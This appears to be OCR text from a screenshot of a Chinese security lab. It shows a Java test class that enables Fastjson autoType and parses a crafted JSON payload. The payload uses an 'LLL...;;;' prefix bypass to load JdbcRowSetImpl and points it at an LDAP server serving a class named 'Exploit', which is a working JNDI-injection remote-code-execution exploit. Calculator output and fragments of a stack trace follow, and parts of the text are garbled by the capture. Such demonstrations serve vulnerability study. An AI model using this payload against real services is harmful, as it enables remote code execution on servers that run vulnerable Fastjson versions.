 1 package org.example;
2 import ...
4
5
6 public class FastJsonTest {
7 public static void main(String[] args) {
8
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "{\"@type\":\"LLLcom.sun.rowset.JdbcRowSetImpl;;;\",\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\",\"autoCommit\":true}";
11 System.out.println(payload);
12
Object object = JSON.parse(payload); // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
14
15 }
16 }
17
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
getException <4 个内部行>
lizer.FieldDeserializer.setValue(FieldDeserializer.java:110)
point : JdbcRowSet (连接) JNDI 无法连接
ct(JdbcRowSetImpl.java:634)
toCommit(JdbcRowSetImpl.java:4067)